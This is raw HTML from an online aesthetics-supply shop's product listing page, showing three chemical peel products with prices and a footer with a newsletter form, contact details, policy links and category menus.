https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4970-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5195  wishlist-fragment on-first-load"
	data-fragment-ref="5195"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5195,&quot;parent_product_id&quot;:5195,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5195&#038;_wpnonce=726bf55302"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5195"
		data-product-type="simple"
		data-original-product-id="5195"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5195" class="compare button" data-product_id="5195" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5195">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/mandelac-t-40000849/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" rel="tag">Chemical Peels</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/mandelac-t-40000849/">Mandelac T 40000849</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5195" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5195" data-product_sku="" aria-label="Add &ldquo;Mandelac T 40000849&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5191 status-publish instock product_cat-chemical-peels has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4779-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4779-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4779-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4779-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4779-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4779-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4779-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4779-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4779-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4779-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4779-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4779-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4779-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4779-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4779-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4779-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5191  wishlist-fragment on-first-load"
	data-fragment-ref="5191"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5191,&quot;parent_product_id&quot;:5191,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5191&#038;_wpnonce=726bf55302"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5191"
		data-product-type="simple"
		data-original-product-id="5191"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5191" class="compare button" data-product_id="5191" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5191">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/melases-trx-tca-chemical-peel-40004030-1x50ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" rel="tag">Chemical Peels</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/melases-trx-tca-chemical-peel-40004030-1x50ml/">Melases TRX TCA Chemical Peel 40004030 (1x50ml)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>71.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5191" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5191" data-product_sku="" aria-label="Add &ldquo;Melases TRX TCA Chemical Peel 40004030 (1x50ml)&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5187 status-publish last instock product_cat-chemical-peels has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2387-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2387-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2387-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2387-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2387-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2387-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2387-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2387-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2387-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2387-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2387-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2387-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2387-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2387-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2387-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2387-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5187  wishlist-fragment on-first-load"
	data-fragment-ref="5187"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5187,&quot;parent_product_id&quot;:5187,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5187&#038;_wpnonce=726bf55302"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5187"
		data-product-type="simple"
		data-original-product-id="5187"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5187" class="compare button" data-product_id="5187" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5187">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/ferulac-peel-valencia-40003434/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" rel="tag">Chemical Peels</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/ferulac-peel-valencia-40003434/">Ferulac Peel Valencia 40003434</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5187" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5187" data-product_sku="" aria-label="Add &ldquo;Ferulac Peel Valencia 40003434&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
		</ul>

	</section>
	</div>
		
	        </main><!-- #main -->
        </div><!-- #primary -->
                </div>
        
	
</div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
	<div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="317" class="elementor elementor-317">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e889f9c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e889f9c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cf3ab1" data-id="6cf3ab1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-f419a6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f419a6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-32180f5" data-id="32180f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ef5ddf elementor-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="3ef5ddf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h3 class="elementor-heading-title elementor-size-default">Sign Up For Newsletter</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c217819 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="c217819" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix">Join 60.000+ Subscribers and get a new discount coupon on every Saturday.
</div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-46f4db7 elementor-widget elementor-widget-wp-widget-mc4wp_form_widget" data-id="46f4db7" data-element_type="widget" data-widget_type="wp-widget-mc4wp_form_widget.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-4792" method="post" data-id="4792" data-name="Newsletter" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address" required />
 
<button>
	<input type="submit" value="Subscribe" />

</button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1763413590" /><input type="hidden" name="_mc4wp_form_id" value="4792" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6ce380 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f6ce380" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2970d31" data-id="2970d31" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-fda2a84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fda2a84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a4a478e" data-id="a4a478e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b51cf5d elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="b51cf5d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                    <span class="elementor-icon elementor-animation-" >
                        <i class="opal-icon-address" aria-hidden="true"></i>
                    </span>
                </div>
                        <div class="elementor-icon-box-content">
                <div class="elementor-icon-header">
                                        <div class="elementor-icon-header-inner">
                        
                        <h4 class="elementor-icon-box-title">
                            <span >
                                Address                            </span>
                        </h4>
                    </div>
                </div>
                                    <p class="elementor-icon-box-description">746 Edgemont St.
Huntington Station, NY 11746</p>
                            </div>
                    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-89eb893" data-id="89eb893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4170d37 elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="4170d37" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                    <span class="elementor-icon elementor-animation-" >
                        <i class="opal-icon-support" aria-hidden="true"></i>
                    </span>
                </div>
                        <div class="elementor-icon-box-content">
                <div class="elementor-icon-header">
                                        <div class="elementor-icon-header-inner">
                                                    <span class="elementor-icon-box-subtitle"> Whatsapp Us  </span>
                        
                        <h4 class="elementor-icon-box-title">
                            <span >
                                +13153032059                            </span>
                        </h4>
                    </div>
                </div>
                                    <p class="elementor-icon-box-description">Sales@fillerworldwidesupplies.com</p>
                            </div>
                    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73750f6" data-id="73750f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-92a9b75 elementor-position-left elementor-tablet-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="92a9b75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Download the app now!</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f14ec22 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="f14ec22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="132" height="37" src="[data-uri]" class="attachment-full size-full wp-image-139 lazyload" alt="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/google-play.png" decoding="async" data-eio-rwidth="132" data-eio-rheight="37" /><noscript><img width="132" height="37" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/google-play.png" class="attachment-full size-full wp-image-139" alt="" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-60fd660 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="60fd660" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="132" height="37" src="[data-uri]" class="attachment-full size-full wp-image-141 lazyload" alt="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/app-store.png" decoding="async" data-eio-rwidth="132" data-eio-rheight="37" /><noscript><img width="132" height="37" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/app-store.png" class="attachment-full size-full wp-image-141" alt="" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6909d1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6909d1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a3cd535" data-id="a3cd535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52e1eb3 elementor-widget elementor-widget-image" data-id="52e1eb3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1085" height="253" src="[data-uri]" class="attachment-full size-full wp-image-5073 lazyload" alt=""   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png" decoding="async" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png 1085w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-1024x239.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-768x179.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-600x140.png 600w" data-sizes="auto" data-eio-rwidth="1085" data-eio-rheight="253" /><noscript><img width="1085" height="253" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png" class="attachment-full size-full wp-image-5073" alt="" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png 1085w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-1024x239.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-768x179.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-600x140.png 600w" sizes="(max-width: 1085px) 100vw, 1085px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-a31028a elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="a31028a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Filler World is proud of being a best Pharmacy Online shops in USA with high-quality medicines, supplements, healthcare product, &#8230;</p></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12458bc" data-id="12458bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24d6612 elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="24d6612" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Information</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-54adfcc elementor-nav-menu__align-left elementor-nav-menu-mobile__align-center elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="54adfcc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-54adfcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5792"><a href="https://www.fillerworldwidesupplies.com/acceptable-use-policy/" class="elementor-item">Acceptable Use Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807"><a href="https://www.fillerworldwidesupplies.com/cookie-policy/" class="elementor-item">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814"><a href="https://www.fillerworldwidesupplies.com/delivery-policy/" class="elementor-item">Delivery Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5821"><a href="https://www.fillerworldwidesupplies.com/privacy-policy-2/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5828"><a href="https://www.fillerworldwidesupplies.com/returns-policy/" class="elementor-item">Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5835"><a href="https://www.fillerworldwidesupplies.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.fillerworldwidesupplies.com/terms-of-use/" class="elementor-item">Terms of use</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68f97c3" data-id="68f97c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73fe949 elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="73fe949" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Categories</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-37a2685 elementor-nav-menu__align-left elementor-nav-menu-mobile__align-center elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="37a2685" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-37a2685" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5403"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" class="elementor-item">Aesthetics Equipment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5404"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" class="elementor-item">Anaesthetic injectable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5405"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" class="elementor-item">Body Care &amp; Stretch Marks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" class="elementor-item">Botulinums/ Diluents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5407"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" class="elementor-item">Chemical Peels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5408"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/" class="elementor-item">Collagen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5409"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" class="elementor-item">Dermal Fillers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5410"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" class="elementor-item">Dermapen</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bedc852" data-id="bedc852" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-18cb81d elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="18cb81d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Socials</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-488c95d elementor-grid-1 elementor-grid-mobile-1 elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-widget-mobile__width-initial elementor-share-buttons--view-icon-text elementor-share-buttons--color-official elementor-widget elementor-widget-opal-social-share" data-id="488c95d" data-element_type="widget" data-widget_type="opal-social-share.default">
				<div class="elementor-widget-container">
			        <div class="elementor-grid">
                            <div class="elementor-grid-item">
                    <a href="https://facebook.com/sharer.php?s=100&p&#91;url&#93;=https://www.fillerworldwidesupplies.com/product/azelac-m-40000829/&p&#91;title&#93;=Azelac M 40000829">
                        <div class="elementor-share-btn elementor-share-btn_facebook">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-facebook"></i>
								<span class="elementor-screen-only">Share on facebook</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										facebook									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://twitter.com/home?status=https://www.fillerworldwidesupplies.com/product/azelac-m-40000829/">
                        <div class="elementor-share-btn elementor-share-btn_twitter">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-twitter"></i>
								<span class="elementor-screen-only">Share on twitter</span>
							</span>
